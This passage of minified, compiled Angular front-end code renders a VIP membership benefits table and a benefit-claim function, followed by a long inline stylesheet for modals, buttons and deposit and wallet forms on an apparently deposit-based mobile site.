o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),o.wb(2,2834432,null,0,On.a,[On.c,o.k,o.F,Mn.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function Jn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.Rb(1,null,["",""])),o.Nb(2,2)],null,(function(n,t){var e=o.Sb(t,1,0,n(t,2,0,o.Jb(t.parent.parent.parent.parent,0),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,e)}))}function An(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,8,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,bn.d,bn.a)),o.Ob(512,null,d.G,d.G,[o.G]),o.wb(2,573440,null,0,_n.d,[o.k,d.G],null,null),(n()(),o.xb(3,0,null,0,5,null,null,null,null,null,null,null)),o.wb(4,16384,null,0,i.q,[],{ngSwitch:[0,"ngSwitch"]},null),(n()(),o.mb(16777216,null,null,1,null,Fn)),o.wb(6,278528,null,0,i.r,[o.R,o.N,i.q],{ngSwitchCase:[0,"ngSwitchCase"]},null),(n()(),o.mb(16777216,null,null,1,null,Jn)),o.wb(8,16384,null,0,i.s,[o.R,o.N,i.q],null,null)],(function(n,t){n(t,4,0,t.context.$implicit.benefitsCode),n(t,6,0,0)}),(function(n,t){n(t,0,0,o.Jb(t,2).nzLeft,o.Jb(t,2).nzRight,o.Jb(t,2).nzAlign,o.Jb(t,2).nzBreakWord?"break-all":"")}))}function Wn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,14,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(1,16384,null,0,_n.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,bn.d,bn.a)),o.Ob(512,null,d.G,d.G,[o.G]),o.wb(4,573440,null,0,_n.d,[o.k,d.G],{nzLeft:[0,"nzLeft"]},null),(n()(),o.Rb(5,0,["",""])),(n()(),o.xb(6,0,null,null,4,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,bn.d,bn.a)),o.Ob(512,null,d.G,d.G,[o.G]),o.wb(8,573440,null,0,_n.d,[o.k,d.G],{nzLeft:[0,"nzLeft"]},null),(n()(),o.mb(16777216,null,0,1,null,Rn)),o.wb(10,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Sn)),o.wb(12,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,An)),o.wb(14,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,4,0,"0px"),n(t,8,0,e.sheetW),n(t,10,0,!!t.context.$implicit.iconUrl),n(t,12,0,t.context.$implicit.typeConditions),n(t,14,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,o.Jb(t,1).nzTableComponent),n(t,2,0,o.Jb(t,4).nzLeft,o.Jb(t,4).nzRight,o.Jb(t,4).nzAlign,o.Jb(t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.typeName),n(t,6,0,o.Jb(t,8).nzLeft,o.Jb(t,8).nzRight,o.Jb(t,8).nzAlign,o.Jb(t,8).nzBreakWord?"break-all":"")}))}function Bn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,29,"div",[["class","veledWelfareTable"]],[[2,"paddingDistance",null]],null,null,null,null)),(n()(),o.xb(1,0,null,null,28,"table",[],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,23,"thead",[],null,null,null,bn.f,bn.c)),o.wb(3,5423104,null,1,_n.f,[[8,null],o.k,o.F],null,null),o.Pb(603979776,1,{listOfNzThComponent:1}),(n()(),o.xb(5,0,null,0,8,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(6,16384,null,0,_n.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(7,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,bn.e,bn.b)),o.wb(8,770048,[[1,4]],0,_n.e,[o.h,Pn.e],{nzLeft:[0,"nzLeft"]},null),(n()(),o.Rb(-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),o.mb(16777216,null,null,1,null,xn)),o.wb(11,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,vn)),o.wb(13,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(14,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(15,16384,null,0,_n.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(16,0,null,null,2,"th",[["class","borderL"],["id","lineStart"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,bn.e,bn.b)),o.wb(17,770048,[[1,4],["domName",4]],0,_n.e,[o.h,Pn.e],{nzLeft:[0,"nzLeft"]},null),(n()(),o.Rb(-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),o.xb(19,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,bn.e,bn.b)),o.wb(20,770048,[[1,4]],0,_n.e,[o.h,Pn.e],{nzLeft:[0,"nzLeft"]},null),(n()(),o.Rb(-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),o.mb(16777216,null,null,1,null,kn)),o.wb(23,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,Ln)),o.wb(25,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(26,0,null,null,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),o.wb(27,16384,null,0,_n.c,[[8,null]],null,null),(n()(),o.mb(16777216,null,null,1,null,Wn)),o.wb(29,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,8,0,"0px"),n(t,11,0,e.memberLevel.conditionArr.length),n(t,13,0,null==e.memberLevel.typesArr[0]?null:e.memberLevel.typesArr[0].typeBenefits.length),n(t,17,0,"0px"),n(t,20,0,e.sheetW),n(t,23,0,e.memberLevel.typesArr[0].typeConditions),n(t,25,0,null==e.memberLevel.typesArr[0]?null:e.memberLevel.typesArr[0].typeBenefits),n(t,29,0,e.memberLevel.typesArr)}),(function(n,t){var e=t.component;n(t,0,0,(null==e.memberLevel.typesArr[0]?null:e.memberLevel.typesArr[0].typeBenefits.length)+(null==e.memberLevel.typesArr[0]?null:e.memberLevel.typesArr[0].typeBenefits.length)<=3),n(t,5,0,o.Jb(t,6).nzTableComponent),n(t,7,1,[o.Jb(t,8).nzShowFilter||o.Jb(t,8).nzShowSort||o.Jb(t,8).nzCustomFilter,o.Jb(t,8).nzShowFilter||o.Jb(t,8).nzCustomFilter,o.Jb(t,8).nzShowSort,o.Jb(t,8).nzShowRowSelection,o.Jb(t,8).nzShowCheckbox,o.Jb(t,8).nzExpand,o.Jb(t,8).nzLeft,o.Jb(t,8).nzRight,"descend"===o.Jb(t,8).nzSort||"ascend"===o.Jb(t,8).nzSort,o.Jb(t,8).nzLeft,o.Jb(t,8).nzRight,o.Jb(t,8).nzAlign]),n(t,14,0,o.Jb(t,15).nzTableComponent),n(t,16,1,[o.Jb(t,17).nzShowFilter||o.Jb(t,17).nzShowSort||o.Jb(t,17).nzCustomFilter,o.Jb(t,17).nzShowFilter||o.Jb(t,17).nzCustomFilter,o.Jb(t,17).nzShowSort,o.Jb(t,17).nzShowRowSelection,o.Jb(t,17).nzShowCheckbox,o.Jb(t,17).nzExpand,o.Jb(t,17).nzLeft,o.Jb(t,17).nzRight,"descend"===o.Jb(t,17).nzSort||"ascend"===o.Jb(t,17).nzSort,o.Jb(t,17).nzLeft,o.Jb(t,17).nzRight,o.Jb(t,17).nzAlign]),n(t,19,1,[o.Jb(t,20).nzShowFilter||o.Jb(t,20).nzShowSort||o.Jb(t,20).nzCustomFilter,o.Jb(t,20).nzShowFilter||o.Jb(t,20).nzCustomFilter,o.Jb(t,20).nzShowSort,o.Jb(t,20).nzShowRowSelection,o.Jb(t,20).nzShowCheckbox,o.Jb(t,20).nzExpand,o.Jb(t,20).nzLeft,o.Jb(t,20).nzRight,"descend"===o.Jb(t,20).nzSort||"ascend"===o.Jb(t,20).nzSort,o.Jb(t,20).nzLeft,o.Jb(t,20).nzRight,o.Jb(t,20).nzAlign]),n(t,26,0,o.Jb(t,27).nzTableComponent)}))}function Tn(n){return o.Tb(0,[o.Lb(0,N,[]),(n()(),o.xb(1,0,null,null,7,"div",[["class","memberWelfareAll btStyle"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"h3",[["class","textCenter"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["VIP\u5c0a\u4eab"])),(n()(),o.xb(4,0,null,null,2,"ul",[["class","welfareAll"]],[[2,"someStyle",null]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,yn)),o.wb(6,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,Bn)),o.wb(8,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,null==e.memberLevel.typesArr[0]?null:e.memberLevel.typesArr[0].typeBenefits),n(t,8,0,e.memberLevel.typesArr.length)}),(function(n,t){var e=t.component;n(t,4,0,(null==e.memberLevel.typesArr[0]?null:e.memberLevel.typesArr[0].typeBenefits.length)>5)}))}var Hn=function(){function n(n,t,e,o,l){this.config=n,this.auth=t,this.user=e,this.message=o,this.memberLevel=l,this.memberRabet=[],this.benefitImages=[],this.ruleImages=[],this.isReceiveAward=!1,this.unreceivedRed=[],this.getAllData()}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.unRespSub.unsubscribe()},n.prototype.getAllData=function(){var n=this;this.memberLevel.getVipDetail(),this.unRespSub=this.memberLevel.vipDetailResp.subscribe((function(t){var e=t.data,o=t.msg;1e4===t.status?(n.vipDetailData=e,n.memberRabet=e.rebates,n.auth.isAuth&&n.user.userInfo.autoType?n.handeLoginData(e):n.levelSlide.assemble(0),n.isReceiveAward||(n.benefitImages=e.benefitImages.filter((function(n){return 1===n.viewType})),n.ruleImages=e.ruleImages.filter((function(n){return 1===n.viewType})))):n.message.error(o)}))},n.prototype.handeLoginData=function(n){var t=n.types;this.memberLevel.weight=Number(n.weight),this.levelSlide.assemble(this.isReceiveAward?this.memberLevel.vipActive:this.memberLevel.weight-1),this.unreceivedRed=[];for(var e=0;e<this.memberLevel.weight;)t[e].typeBenefits.some((function(n){return 5==n.benefitsCode&&!n.hasReceive&&n.benefitsValue}))&&this.unreceivedRed.push(t[e].weight),e++},n.prototype.receiveAward=function(n){var t=this;this.user.getAward({benefitTypeId:n.typeId,benefitsId:n.benefitsId,benefitTypeWeight:n.benefitTypeWeight}).subscribe((function(n){var e=n.msg;1e4===n.status?(t.isReceiveAward=!0,t.getAllData(),t.message.success(e)):t.message.error(e)}))},n}(),jn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   